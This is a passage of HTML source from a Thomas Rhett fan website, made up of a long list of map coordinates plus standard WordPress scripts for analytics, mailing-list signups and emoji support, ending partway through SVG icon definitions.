{ lat: 41.5800945, lng: -71.4774291, id: 626},
{ lat: 34.5949158, lng: -83.13459230000001, id: 628},
{ lat: 40.7989449, lng: -81.69540669999998, id: 630},
{ lat: 41.58739029999999, lng: -93.5196138, id: 631},
{ lat: 45.2733153, lng: -66.063308, id: 633},
{ lat: 28.810823, lng: -81.87785819999999, id: 635},
{ lat: 33.47349779999999, lng: -82.01051480000001, id: 637},
{ lat: 48.8464991, lng: -122.59100560000002, id: 639},
{ lat: 42.43741559999999, lng: -71.7606293, id: 641},
{ lat: 41.49932, lng: -81.69436050000002, id: 643},
{ lat: 46.7326546, lng: -117.15875970000002, id: 644},
{ lat: 37.67747689999999, lng: -113.06189310000002, id: 645},
{ lat: 46.90097009999999, lng: -119.63059120000003, id: 646},
{ lat: 41.2834704, lng: -70.09945099999999, id: 648},
{ lat: 36.2081098, lng: -86.2911024, id: 658},
{ lat: 40.5106322, lng: -74.64725220000003, id: 666},
{ lat: 39.9242266, lng: -83.8088171, id: 670},
{ lat: 41.53766940000001, lng: -72.38877250000002, id: 672},
{ lat: 44.95302059999999, lng: -92.29129929999999, id: 679},
{ lat: 41.8780025, lng: -93.09770200000003, id: 816},
{ lat: 42.8400595, lng: -78.55502419999999, id: 817},
{ lat: 39.46670339999999, lng: -87.41390919999998, id: 819},
{ lat: 43.9128635, lng: -72.68193980000001, id: 820},
{ lat: 33.7134432, lng: -87.3886157, id: 822},
{ lat: 40.69615410000001, lng: -73.7820681, id: 823},
{ lat: 22.543096, lng: 114.05786499999999, id: 824},
{ lat: 37.990079, lng: -84.17965029999999, id: 826},
{ lat: 41.8720118, lng: -77.83721839999998, id: 828},
{ lat: 41.2115023, lng: -96.62126039999998, id: 830},
{ lat: 44.24444729999999, lng: -86.324253, id: 831},
{ lat: 39.5137752, lng: -121.55635899999999, id: 833},
{ lat: 40.10785759999999, lng: -77.0067674, id: 834},
{ lat: 27.95057499999999, lng: -82.45717760000002, id: 835},
{ lat: 30.0474332, lng: -99.14031890000001, id: 836},
{ lat: 36.3387149, lng: -86.6503485, id: 838},
{ lat: 39.69929459999999, lng: -87.1422895, id: 839},
{ lat: 47.4234599, lng: -120.3103494, id: 841},
{ lat: 43.3331689, lng: -71.03095739999998, id: 843},
{ lat: 41.38049809999999, lng: -70.64547299999998, id: 844},
{ lat: 49.895136, lng: -97.13837439999998, id: 845},
{ lat: 43.635358, lng: -84.7411098, id: 846},
{ lat: 40.3511813, lng: -84.36419309999997, id: 848},
{ lat: 41.0042976, lng: -79.5522565, id: 849},
{ lat: 40.5355554, lng: -96.30001119999997, id: 850},
{ lat: 35.042036, lng: -89.66452659999999, id: 852},
{ lat: 38.4506255, lng: -81.4574561, id: 853},
{ lat: 45.4204748, lng: -73.4991675, id: 854},
{ lat: 31.692662, lng: -106.30107900000002, id: 865},
{ lat: 36.38838089999999, lng: -86.44665989999999, id: 864},
{ lat: 45.6366228, lng: -89.41207529999997, id: 856},
{ lat: 37.27528, lng: -107.88006669999999, id: 858},
{ lat: 40.6351857, lng: -75.98764069999999, id: 860},
{ lat: 43.15867859999999, lng: -76.33270949999996, id: 682},
{ lat: 31.6134851, lng: -81.99810689999998, id: 683},
{ lat: 53.2214074, lng: -114.97667849999999, id: 685},
{ lat: 36.3047735, lng: -86.6199957, id: 686},
{ lat: 37.677209, lng: -84.6435045, id: 688},
{ lat: 29.1458815, lng: 48.092758, id: 690},
{ lat: 39.9990286, lng: -86.14816869999999, id: 692},
{ lat: 27.47793619999999, lng: -99.54957300000001, id: 694},
{ lat: 35.7281419, lng: -83.81323050000003, id: 695},
{ lat: 42.2142064, lng: -83.14992389999998, id: 696},
{ lat: 42.08558979999999, lng: -76.05357500000002, id: 698},
{ lat: 41.5322592, lng: -87.25503530000003, id: 862},
{ lat: 37.990079, lng: -84.17965029999999, id: 700},
{ lat: 34.2493274, lng: -84.07028709999997, id: 702},
{ lat: 44.72705430000001, lng: -84.63263139999998, id: 704},
{ lat: 40.26481949999999, lng: -75.61185, id: 706},
{ lat: 33.8553915, lng: -89.31146130000002, id: 707},
{ lat: 38.4454641, lng: -121.82329579999998, id: 708},
{ lat: -23.527291, lng: 148.16457300000002, id: 709},
{ lat: -25.274398, lng: 133.77513599999997, id: 711},
{ lat: 34.3916641, lng: -118.54258600000003, id: 712},
{ lat: 43.5788175, lng: -116.55977999999999, id: 717},
{ lat: 35.1484549, lng: -81.8609371, id: 713},
{ lat: 42.1254192, lng: -70.69299039999999, id: 715},
{ lat: 12.1218175, lng: -68.91744640000002, id: 718},
{ lat: 44.00551850000001, lng: -91.44208830000002, id: 720},
{ lat: 40.44947870000001, lng: -88.6317305, id: 811},
{ lat: 31.9685988, lng: -99.90181310000003, id: 813},
{ lat: 36.0331164, lng: -86.7827772, id: 814},
{ lat: 35.6368841, lng: -83.48979059999999, id: 721},
{ lat: 37.8393332, lng: -84.27001789999997, id: 723},
{ lat: 40.0583238, lng: -74.4056612, id: 725},
{ lat: 36.4703232, lng: -86.6513845, id: 727},
{ lat: -1.2920659, lng: 36.82194619999996, id: 729},
{ lat: 33.1580933, lng: -117.35059390000004, id: 731},
{ lat: 41.64803779999999, lng: -72.62084470000002, id: 733},
{ lat: 38.7547452, lng: -94.2543799, id: 735},
{ lat: 40.90643920000001, lng: -84.29661599999997, id: 736},
{ lat: 35.2848579, lng: -81.28397000000001, id: 738},
{ lat: 40.3916172, lng: -111.85076620000001, id: 739},
{ lat: 41.7434092, lng: -92.72324559999998, id: 776},
{ lat: 30.42130899999999, lng: -87.2169149, id: 778},
{ lat: 44.89778889999999, lng: -75.18339659999998, id: 780},
{ lat: 51.1909883, lng: -114.46786029999998, id: 782},
{ lat: 50.0782184, lng: 8.239760799999999, id: 808},
{ lat: 41.6042744, lng: -70.63447489999999, id: 809},
{ lat: 35.7112642, lng: -78.61417089999998, id: 807},
{ lat: 40.0578384, lng: -74.13718319999998, id: 805},
{ lat: 29.95106579999999, lng: -90.0715323, id: 784},
{ lat: 40.6819097, lng: -82.56391380000002, id: 804},
{ lat: 39.51869260000001, lng: -85.82540340000003, id: 802},
{ lat: 35.8456213, lng: -86.39026999999999, id: 785},
{ lat: 35.2225668, lng: -97.4394777, id: 788},
{ lat: 39.0066993, lng: -77.4291298, id: 790},
{ lat: -24.1146294, lng: 148.0873686, id: 791},
{ lat: 42.195929, lng: -70.72586330000001, id: 799},
{ lat: 43.30330559999999, lng: -91.78570919999999, id: 801},
{ lat: 36.0567264, lng: -86.24249040000001, id: 795},
{ lat: 37.77835400000001, lng: -85.7969918, id: 797},
{ lat: 36.0783018, lng: -86.8168756, id: 793},
{ lat: 51.0486151, lng: -114.0708459, id: 409},
{ lat: 33.4487257, lng: -84.45492619999999, id: 403},
{ lat: 52.3555177, lng: -1.1743197000000691, id: 399},
{ lat: 33.5427189, lng: -117.78535679999999, id: 391},
{ lat: 35.9367033, lng: -80.58828030000001, id: 393},
{ lat: 25.7616798, lng: -80.19179020000001, id: 345},
{ lat: 35.0568881, lng: -92.53460430000001, id: 344},
{ lat: 36.7682088, lng: -76.28749270000003, id: 337},
{ lat: 45.5200114, lng: -122.93658349999998, id: 324},
{ lat: 35.41332999999999, lng: -78.07110999999998, id: 320},
{ lat: 35.26062549999999, lng: -97.11974780000003, id: 773},
{ lat: 44.599873, lng: -79.320584, id: 765},
{ lat: 56.72637959999999, lng: -111.38034070000003, id: 741},
{ lat: 44.3148443, lng: -85.60236429999998, id: 771},
{ lat: 41.2565369, lng: -95.93450339999998, id: 769},
{ lat: -34.60368440000001, lng: -58.381559100000004, id: 743},
{ lat: 45.0731771, lng: -122.68703349999998, id: 745},
{ lat: 31.97558699999999, lng: -80.999979, id: 764},
{ lat: 42.36837, lng: -83.35270969999999, id: 763},
{ lat: 46.2805162, lng: -95.7136582, id: 761},
{ lat: 34.1014873, lng: -84.5193754, id: 746},
{ lat: 36.67773719999999, lng: -121.65550129999997, id: 747},
{ lat: 35.621291, lng: -91.26010589999999, id: 760},
{ lat: 47.6540456, lng: -118.14997299999999, id: 748},
{ lat: 37.3366179, lng: -119.57943829999999, id: 750},
{ lat: 43.2286174, lng: -88.11036910000001, id: 751},
{ lat: 50.8327023, lng: -108.03921250000002, id: 752},
{ lat: 34.90272859999999, lng: -83.37893889999998, id: 753},
{ lat: 40.65871380000001, lng: -73.6412406, id: 755},
{ lat: 33.8491816, lng: -118.38840779999998, id: 758},
{ lat: 42.0313859, lng: -94.23711860000003, id: 757},
{ lat: 42.32420399999999, lng: -83.40021100000001, id: 681},
{ lat: 42.49725830000001, lng: -82.93714090000003, id: 664},
{ lat: 28.5383355, lng: -81.37923649999999, id: 660},
{ lat: 38.58157189999999, lng: -121.49439960000001, id: 662},
{ lat: 42.87448819999999, lng: -71.18098029999999, id: 656},
{ lat: 43.3960697, lng: -94.47830820000001, id: 654},
{ lat: 47.0290232, lng: -122.94590490000002, id: 651},
{ lat: 46.4608149, lng: -83.62546499999996, id: 652},
{ lat: 39.1545596, lng: -77.28825560000001, id: 650},
{ lat: 43.5609071, lng: -81.69600750000001, id: 667},
{ lat: 26.1420358, lng: -81.7948103, id: 674},
{ lat: 45.6614105, lng: -110.55995559999997, id: 676},
{ lat: 40.16898020000001, lng: -75.11652300000003, id: 668},
{ lat: 40.0583238, lng: -74.4056612, id: 678},
{ lat: 40.36593939999999, lng: -74.94294479999996, id: 535},
{ lat: 35.4087517, lng: -80.57951100000002, id: 532},
{ lat: 46.4821848, lng: -93.95776109999997, id: 575},
{ lat: 46.275111, lng: -122.90761409999999, id: 566},
{ lat: 32.4609764, lng: -84.98770939999997, id: 572},
{ lat: 41.47686099999999, lng: -71.99456809999998, id: 339},
{ lat: 38.4851245, lng: -78.62501600000002, id: 340},
{ lat: 35.8456213, lng: -86.39026999999999, id: 347},
{ lat: 33.0185039, lng: -80.17564809999999, id: 329},
{ lat: 31.9453666, lng: 35.92837159999999, id: 326},
{ lat: 47.69320039999999, lng: -114.16312749999997, id: 322},
{ lat: 45.7505556, lng: -95.6166667, id: 559},
{ lat: 39.7202119, lng: -104.89222710000001, id: 573},
{ lat: 42.5357428, lng: -113.79279480000002, id: 557},
{ lat: 40.2633451, lng: -76.01730140000001, id: 555},
{ lat: 40.7127753, lng: -74.0059728, id: 565},
{ lat: 42.5494295, lng: -83.6135572, id: 384},
{ lat: 41.91728260000001, lng: -72.458236, id: 383},
{ lat: 33.95260200000001, lng: -84.5499327, id: 381},
{ lat: 28.6934076, lng: -81.53221489999999, id: 380},
{ lat: 45.5016889, lng: -73.56725599999999, id: 378},
{ lat: 47.4234599, lng: -120.3103494, id: 376},
{ lat: 39.1031182, lng: -84.51201960000003, id: 551},
{ lat: 35.84229670000001, lng: -90.70427899999999, id: 554},
{ lat: 35.1823171, lng: -83.3815429, id: 308},
{ lat: 40.44062479999999, lng: -79.99588640000002, id: 552},
{ lat: 40.7246883, lng: -73.6368976, id: 549},
{ lat: 39.0457549, lng: -76.6412712, id: 375},
{ lat: 25.7616798, lng: -80.19179020000001, id: 374},
{ lat: 42.5069289, lng: -95.4172221, id: 306},
{ lat: 40.76949690000001, lng: -83.82271479999997, id: 354},
{ lat: 44.9812585, lng: -72.9165547, id: 304},
{ lat: 44.3213695, lng: -88.93372260000001, id: 303},
{ lat: 41.2033216, lng: -77.19452469999999, id: 301},
{ lat: 36.3134397, lng: -82.3534727, id: 370},
{ lat: 49.5085651, lng: -98.00169879999999, id: 299},
{ lat: 36.1626638, lng: -86.78160159999999, id: 373},
{ lat: 34.7370639, lng: -82.25428339999996, id: 372},
{ lat: 42.888627, lng: -88.03841949999997, id: 293},
{ lat: 27.6386434, lng: -80.3972736, id: 360},
{ lat: 28.5999998, lng: -81.33923519999996, id: 368},
{ lat: 33.9412127, lng: -84.21353090000002, id: 286},
{ lat: 35.4119944, lng: -99.40425920000001, id: 367},
{ lat: 35.384226, lng: -97.7244867, id: 284},
{ lat: 47.0378741, lng: -122.90069510000001, id: 362},
{ lat: 51.165691, lng: 10.451526000000058, id: 281},
{ lat: 37.2089572, lng: -93.29229889999999, id: 364},
{ lat: 26.9342246, lng: -80.09420869999997, id: 279},
{ lat: 34.7229391, lng: -76.72604360000003, id: 356},
{ lat: 36.0331164, lng: -86.7827772, id: 275},
{ lat: 39.5500507, lng: -105.78206740000002, id: 358},
{ lat: 41.5638902, lng: -93.75938409999998, id: 273},
{ lat: 33.5510021, lng: -79.04142609999997, id: 357},
{ lat: 41.6725811, lng: -73.1132116, id: 349},
{ lat: 53.38112899999999, lng: -1.47008500000004, id: 271},
{ lat: 39.8477683, lng: -86.28650879999998, id: 352},
{ lat: 40.8353776, lng: -73.62373880000001, id: 270},
{ lat: 43.6150186, lng: -116.20231369999999, id: 351},
{ lat: 50.7101179, lng: -105.20544919999998, id: 268},
{ lat: 34.0232431, lng: -84.36155550000001, id: 342},
{ lat: 41.9141945, lng: -88.30868670000001, id: 261},
{ lat: 42.1584324, lng: -71.14477320000003, id: 259},
{ lat: 27.6648274, lng: -81.51575350000002, id: 257},
{ lat: 35.7017314, lng: -96.88085819999998, id: 256},
{ lat: 35.650711, lng: -78.45639140000003, id: 277},
{ lat: 43.9695148, lng: -99.90181310000003, id: 291},
{ lat: 41.240056, lng: -81.44066699999996, id: 331},
{ lat: 39.7439405, lng: -84.63662010000002, id: 289},
{ lat: 37.9788858, lng: -85.68266119999998, id: 336},
{ lat: 40.6687125, lng: -73.52707090000001, id: 333},
{ lat: 47.61626829999999, lng: -122.03557360000002, id: 264},
{ lat: 30.1115662, lng: -83.58210629999996, id: 334},
{ lat: 38.77414169999999, lng: -91.10308169999996, id: 260},
{ lat: 22.7195687, lng: 75.85772580000003, id: 330},
{ lat: 51.25377499999999, lng: -85.32321400000001, id: 258},
{ lat: 41.3361911, lng: -75.96325460000003, id: 253},
{ lat: 41.079273, lng: -85.13935129999999, id: 328},
{ lat: 44.309058, lng: -78.319747, id: 321},
{ lat: 27.5035613, lng: -99.50755190000001, id: 251},
{ lat: 36.1988486, lng: -86.61977769999999, id: 310},
{ lat: 38.25266469999999, lng: -85.75845570000001, id: 249},
{ lat: 34.6992579, lng: -86.74833180000002, id: 318},
{ lat: 40.9153362, lng: -81.10593089999998, id: 269},
{ lat: 40.4774818, lng: -104.9013617, id: 316},
{ lat: -16.9185514, lng: 145.77805480000006, id: 266},
{ lat: 37.75279820000001, lng: -100.01707870000001, id: 313},
{ lat: 47.1953976, lng: -120.9392489, id: 314},
{ lat: 40.2338438, lng: -111.65853370000002, id: 263},
{ lat: 37.7347785, lng: -85.5129048, id: 312},
{ lat: 43.16174830000001, lng: -70.64825810000002, id: 255},
{ lat: 41.079273, lng: -85.13935129999999, id: 309},
{ lat: 53.17326609999999, lng: -112.03348449999999, id: 295},
{ lat: 41.5638902, lng: -93.75938409999998, id: 248},
{ lat: 35.262082, lng: -81.18730049999999, id: 297},
{ lat: 31.67488299999999, lng: -88.64614649999999, id: 246},
{ lat: 40.0158918, lng: -74.95642470000001, id: 287},
{ lat: 49.7859606, lng: -112.14965330000001, id: 245},
{ lat: 44.38277769999999, lng: -80.7740432, id: 282},
{ lat: 42.36837, lng: -83.35270969999999, id: 241},
{ lat: 38.9822282, lng: -94.6707917, id: 274},
{ lat: 39.9242266, lng: -83.8088171, id: 240},
{ lat: 38.25266469999999, lng: -85.75845570000001, id: 239},
{ lat: 37.6617049, lng: -120.98891, id: 235},
{ lat: 37.9715592, lng: -87.57108979999998, id: 237},
{ lat: 34.96925, lng: -87.37113160000001, id: 243},
{ lat: 43.2557206, lng: -79.87110239999998, id: 234},
{ lat: 35.2706372, lng: -86.12804169999998, id: 219},
{ lat: 30.8730159, lng: -83.54965659999999, id: 226},
{ lat: 42.3381437, lng: -71.0475773, id: 227},
{ lat: 41.8847507, lng: -88.20396069999998, id: 232},
{ lat: 26.5317866, lng: -80.09054650000002, id: 230},
{ lat: 34.7336052, lng: -92.3915273, id: 228},
{ lat: 41.7189447, lng: -80.14755830000001, id: 222},
{ lat: 36.5859718, lng: -79.39502279999999, id: 223},
{ lat: 31.22222, lng: 121.45806, id: 224},
{ lat: 43.1540027, lng: -87.95063479999999, id: 221},
{ lat: 41.2072635, lng: -86.60195620000002, id: 217},
{ lat: 38.8338816, lng: -104.8213634, id: 193},
{ lat: 35.0456297, lng: -85.30968009999998, id: 195},
{ lat: 36.8017558, lng: -83.05739030000001, id: 197},
{ lat: 43.10645599999999, lng: -76.21770459999999, id: 199},
{ lat: 40.5852602, lng: -105.08442300000002, id: 201},
{ lat: 33.7367948, lng: -82.73930889999997, id: 202},
{ lat: 36.1626638, lng: -86.78160159999999, id: 204},
{ lat: 36.3047735, lng: -86.6199957, id: 206},
{ lat: 35.253708, lng: -95.12301689999998, id: 207},
{ lat: 35.2343747, lng: -89.77223609999999, id: 209},
{ lat: 13.4762824, lng: 144.75022279999996, id: 180},
{ lat: 42.24181720000001, lng: -70.88975900000003, id: 181},
{ lat: 34.0194543, lng: -118.4911912, id: 148},
{ lat: 26.640628, lng: -81.87230840000001, id: 75},
{ lat: 33.1433723, lng: -117.1661449, id: 71},
];
var assets = "https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets";

</script>

<script>
	AEJSWP.mailingListFormCompleteCallback = function() {
    	document.getElementById("sm-box-3-h3").style.display = "none";
	};
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/centerpointroad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script type="text/javascript">
                function downloadJSAtOnload() {
                    var element = document.createElement("script");
                    element.src = "https://umg.theappreciationengine.com/w-v1.8/js/4";
                    document.body.appendChild(element);
                }

                if (window.addEventListener)
                    window.addEventListener("load", downloadJSAtOnload, false);
                else if (window.attachEvent)
                    window.attachEvent("onload", downloadJSAtOnload);
                else window.onload = downloadJSAtOnload;
            </script>
			<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="twentyseventeen-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentyseventeenScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=twentyseventeen-skip-link-focus-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentyseventeen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/global.js?ver=1.0" id="twentyseventeen-global-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" id="umgecrm-frontend-script-js-extra">
/* <![CDATA[ */
var UMGECRM = {"ajaxurl":"https://centerpointroad.thomasrhett.com/wp-admin/admin-ajax.php","analytics_tracking_delegate":"trackingDelegate.UMGECRM","sub_data":{"adhoc":[],"ecrm":"umgapi","ae":{"1":{"subs":{"1":{"et-client-id":"","et-list-id":"","label":"I agree to the terms and conditions","casl-label":"I agree to the terms and conditions","casl-enabled":true,"optin_id":"1","vv-cf-optin-campaign-id":"","vv-cf-optin-similar-artists-enabled":false,"umgapi-form-id":"-Ld8Xdvm2JzDPDQ91n8T","umgapi-optin-ids":"94658","optin_ifbv2_key":"","optin_ifbv2_obj":""}}},"2":{"subs":{"4":{"umgapi-form-id":"-Ld8Xdvm2JzDPDQ91n8T","umgapi-optin-ids":"293988","umgapi-lytics-env":"prod","label":"Contact form","casl-label":"","casl-enabled":false,"optin_id":"4","optin_ifbv2_key":"","optin_ifbv2_obj":""},"6":{"umgapi-form-id":"-Ld8Xdvm2JzDPDQ91n8T","umgapi-optin-ids":"94642","umgapi-lytics-env":"prod","label":"Subscribe to Big Machine Label Group e-mail list","casl-label":"","casl-enabled":false,"optin_id":"6","optin_ifbv2_key":"","optin_ifbv2_obj":""},"5":{"umgapi-form-id":"-Ld8Xdvm2JzDPDQ91n8T","umgapi-optin-ids":"94658","umgapi-lytics-env":"prod","label":"Subscribe to Thomas Rhett's e-mail list","casl-label":"","casl-enabled":false,"optin_id":"5","optin_ifbv2_key":"","optin_ifbv2_obj":""}}},"3":{"subs":{"2":{"umgapi-form-id":"-Ld8Xdvm2JzDPDQ91n8T","umgapi-optin-ids":"94658","umgapi-lytics-env":"prod","label":"Subscribe to Thomas Rhett's E-mail List","casl-label":"Subscribe to Thomas Rhett's E-mail List","casl-enabled":true,"optin_id":"2","optin_ifbv2_key":"","optin_ifbv2_obj":""},"7":{"umgapi-form-id":"-Ld8Xdvm2JzDPDQ91n8T","umgapi-optin-ids":"94642","umgapi-lytics-env":"prod","label":"Subscribe to Big Machine Label Group e-mail list","casl-label":"Subscribe to Big Machine Label Group e-mail list","casl-enabled":true,"optin_id":"7","optin_ifbv2_key":"","optin_ifbv2_obj":""}}}}},"lytics_env":"none"};
//# sourceURL=umgecrm-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/umg-ecrm/assets/js/umg-ecrm-frontend.js?ver=0.7.31" id="umgecrm-frontend-script-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/imagesloaded.min.js" id="imagesloaded-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/infinite-scroll.min.js" id="infinite-scroll-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/isotope.min.js" id="isotope-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/v2/api.js" id="webglearth-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/webglearth-fix.js" id="webglearth-fix-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/scripts.js?v=1770087498" id="scripts-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centerpointroad.thomasrhett.com/wp-includes/js/wp-emoji-release.min.js?ver=37a6436733916b3d840538dbcf7546db"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centerpointroad.thomasrhett.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
